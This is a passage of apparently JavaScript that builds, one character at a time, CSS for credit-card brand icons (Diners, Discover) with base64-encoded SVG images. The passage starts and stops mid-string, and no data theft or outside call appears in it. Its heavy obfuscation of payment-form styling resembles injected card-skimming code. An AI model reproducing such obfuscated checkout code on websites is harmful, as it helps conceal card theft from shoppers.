'T'+'E'+'2'+'L'+'j'+'c'+'2'+'O'+'D'+'Y'+'x'+'O'+'S'+'A'+'x'+'N'+'T'+'M'+'u'+'M'+'z'+'I'+'3'+'N'+'T'+'g'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'A'+'3'+'N'+'T'+'I'+'4'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'T'+'A'+'0'+'O'+'D'+'U'+'1'+'L'+'D'+'E'+'x'+'N'+'S'+'4'+'0'+'M'+'T'+'Q'+'2'+'M'+'D'+'Q'+'g'+'Q'+'z'+'E'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'Y'+'z'+'N'+'z'+'Y'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'c'+'4'+'M'+'T'+'k'+'w'+'M'+'i'+'A'+'x'+'N'+'T'+'U'+'u'+'M'+'D'+'g'+'4'+'O'+'D'+'g'+'2'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'w'+'N'+'T'+'Q'+'z'+'N'+'z'+'I'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'M'+'2'+'O'+'D'+'c'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'w'+'M'+'z'+'A'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'k'+'z'+'N'+'j'+'M'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Y'+'w'+'N'+'z'+'E'+'x'+'N'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'O'+'T'+'M'+'2'+'M'+'z'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'F'+'R'+'k'+'V'+'G'+'R'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'P'+'C'+'9'+'n'+'P'+'g'+'o'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'K'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'n'+'e'+'r'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'M'+'j'+'Z'+'h'+'Y'+'W'+'Q'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'y'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F')+('0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'O'+'C'+'4'+'x'+'O'+'C'+'w'+'x'+'M'+'i'+'4'+'0'+'V'+'j'+'E'+'5'+'L'+'j'+'Z'+'h'+'M'+'y'+'4'+'3'+'M'+'S'+'w'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'t'+'N'+'y'+'4'+'x'+'O'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'C'+'4'+'3'+'L'+'D'+'g'+'u'+'N'+'T'+'R'+'I'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'h'+'N'+'y'+'4'+'0'+'N'+'i'+'w'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'Q'+'u'+'O'+'T'+'F'+'I'+'M'+'j'+'Q'+'u'+'N'+'2'+'E'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'x'+'N'+'C'+'4'+'5'+'M'+'V'+'p'+'t'+'L'+'T'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'T'+'N'+'B'+'N'+'S'+'4'+'1'+'O'+'S'+'w'+'1'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'D'+'I'+'y'+'L'+'j'+'g'+'0'+'L'+'D'+'E'+'2'+'L'+'D'+'U'+'u'+'N'+'i'+'w'+'1'+'L'+'j'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'Q'+'s'+'M'+'j'+'E'+'u'+'N'+'T'+'l'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'Y'+'u'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'u'+'N'+'G'+'E'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'M'+'u'+'N'+'z'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'3'+'L'+'j'+'E'+'5'+'W'+'i'+'I'+'v'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'z'+'c'+'x'+'M'+'j'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'0'+'N'+'T'+'Q'+'1'+'N'+'D'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'2'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s')+('M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'M'+'S'+'4'+'3'+'M'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'N'+'0'+'E'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'I'+'s'+'M'+'T'+'Z'+'h'+'M'+'i'+'4'+'x'+'O'+'C'+'w'+'y'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'T'+'k'+'t'+'M'+'i'+'4'+'x'+'M'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'5'+'L'+'j'+'M'+'s'+'M'+'T'+'M'+'u'+'O'+'T'+'R'+'I'+'O'+'C'+'4'+'x'+'M'+'l'+'Y'+'x'+'O'+'E'+'g'+'5'+'L'+'j'+'I'+'5'+'Y'+'T'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'x'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'Q'+'2'+'L'+'S'+'4'+'0'+'N'+'0'+'E'+'y'+'L'+'j'+'A'+'2'+'L'+'D'+'I'+'u'+'M'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'E'+'u'+'N'+'S'+'w'+'x'+'N'+'i'+'w'+'y'+'L'+'D'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'O'+'S'+'4'+'z'+'L'+'D'+'E'+'z'+'L'+'j'+'k'+'0'+'W'+'k'+'0'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'U'+'y'+'L'+'D'+'E'+'u'+'N'+'T'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'4'+'x'+'L'+'j'+'M'+'z'+'S'+'D'+'g'+'u'+'O'+'T'+'J'+'W'+'M'+'T'+'Q'+'u'+'N'+'j'+'R'+'o'+'L'+'j'+'I'+'x'+'Y'+'T'+'E'+'u'+'N'+'D'+'k'+'s'+'M'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'E'+'u'+'M'+'z'+'M'+'s'+'M'+'S'+'4'+'z'+'O'+'C'+'w'+'x'+'L'+'j'+'M'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'Q'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'0'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'m'+'V'+'j'+'d'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'g'+'9'+'I'+'j'+'E'+'x'+'L'+'j'+'g'+'3'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'C'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'A'+'u'+'O'+'C'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'0'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'C'+'4'+'2'+'M'+'i'+'w'+'x'+'N'+'S'+'4'+'1'+'M'+'m'+'M'+'t'+'L'+'j'+'Q'+'4'+'L'+'S'+'4'+'x'+'O'+'C'+'0'+'u'+'N'+'j'+'I'+'t'+'L'+'j'+'I'+'5'+'L'+'S'+'4'+'2'+'M'+'i'+'0'+'u'+'N'+'T'+'J'+'z'+'L'+'j'+'I'+'1'+'L'+'S'+'4'+'0'+'N'+'S'+'4'+'2'+'L'+'S'+'4'+'0'+'N'+'W'+'E'+'u'+'O'+'D'+'M'+'u'+'O'+'D'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'L'+'j'+'Y'+'1'+'L'+'j'+'M'+'z'+'b'+'C'+'4'+'0'+'M'+'i'+'0'+'u'+'N'+'T'+'V'+'h'+'M'+'S'+'4'+'3'+'O'+'C'+'w'+'x'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'u'+'M'+'i'+'0'+'u'+'N'+'D'+'Z'+'B'+'M'+'S'+'4'+'y'+'L'+'D'+'E'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'M'+'y'+'4'+'x'+'N'+'y'+'w'+'x'+'N'+'W'+'M'+'w'+'L'+'C'+'4'+'1'+'N'+'y'+'4'+'y'+'N'+'i'+'4'+'4'+'N'+'S'+'w'+'x'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'h'+'M'+'y'+'w'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'1'+'N'+'S'+'4'+'y'+'M'+'y'+'4'+'0'+'O'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'M'+'j'+'Q'+'u'+'N'+'D'+'I'+'u'+'N'+'T'+'g'+'u'+'N'+'T'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'Y'+'y'+'L'+'j'+'U'+'4'+'L'+'D'+'E'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'u'+'O'+'D'+'c'+'t'+'L'+'j'+'U'+'1'+'b'+'C'+'0'+'u'+'N'+'T'+'I'+'u'+'N'+'W'+'E'+'x'+'L'+'j'+'Y'+'s'+'M'+'S'+'4'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'N'+'D'+'I'+'u'+'N'+'z'+'h'+'B'+'M'+'S'+'4'+'z'+'M'+'i'+'w'+'x'+'L'+'j'+'M'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'s'+'M'+'T'+'Y'+'u'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'4'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'0'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'1'+'L'+'D'+'E'+'0'+'L'+'j'+'Y'+'y'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'y'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t')+('M'+'y'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'A'+'1'+'L'+'D'+'E'+'2'+'Y'+'T'+'I'+'u'+'M'+'T'+'I'+'s'+'M'+'i'+'4'+'x'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'E'+'2'+'L'+'D'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'y'+'L'+'D'+'I'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'S'+'4'+'y'+'N'+'F'+'Y'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'I'+'3'+'L'+'D'+'E'+'u'+'M'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'w'+'u'+'N'+'D'+'V'+'B'+'M'+'S'+'4'+'z'+'N'+'C'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'2'+'L'+'j'+'g'+'3'+'L'+'D'+'E'+'2'+'Y'+'T'+'E'+'u'+'M'+'z'+'Y'+'s'+'M'+'S'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'z'+'M'+'y'+'w'+'x'+'L'+'j'+'M'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'s'+'L'+'j'+'Q'+'2'+'V'+'j'+'E'+'0'+'L'+'j'+'F'+'h'+'M'+'i'+'w'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'t'+'L'+'j'+'I'+'1'+'Q'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'x'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'N'+'i'+'4'+'w'+'N'+'S'+'w'+'x'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'9'+'s'+'e'+'W'+'d'+'v'+'b'+'i'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'B'+'v'+'a'+'W'+'5'+'0'+'c'+'z'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'y'+'A'+'x'+'N'+'i'+'4'+'3'+'I'+'D'+'I'+'0'+'L'+'j'+'Y'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'M'+'u'+'N'+'z'+'M'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'g'+'M'+'T'+'g'+'u'+'M'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'O'+'S'+'A'+'x'+'O'+'C'+'4'+'x'+'N'+'S'+'A'+'y'+'N'+'y'+'4'+'2'+'N'+'y'+'A'+'x'+'M'+'y'+'4'+'5'+'N'+'S'+'A'+'y'+'N'+'i'+'4'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'1'+'L'+'j'+'c'+'g'+'M'+'T'+'Y'+'u'+'N'+'y'+'I'+'v'+'P'+'j'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'O'+'C'+'4'+'w'+'M'+'y'+'A'+'x'+'O'+'C'+'4'+'w'+'N'+'S'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'D'+'M'+'w'+'L'+'j'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'u'+'N'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'y'+'A'+'x'+'N'+'C'+'4'+'2'+'N'+'C'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'z'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'z'+'M'+'u'+'N'+'D'+'c'+'s'+'M'+'T'+'U'+'u'+'M'+'T'+'V'+'j'+'M'+'C'+'0'+'u'+'N'+'z'+'c'+'t'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'t'+'M'+'S'+'4'+'0'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'x'+'S'+'D'+'M'+'w'+'L'+'j'+'g'+'z'+'V'+'j'+'E'+'4'+'a'+'C'+'4'+'4'+'V'+'j'+'E'+'2'+'L'+'j'+'R'+'o'+'L'+'j'+'F'+'M'+'M'+'z'+'I'+'u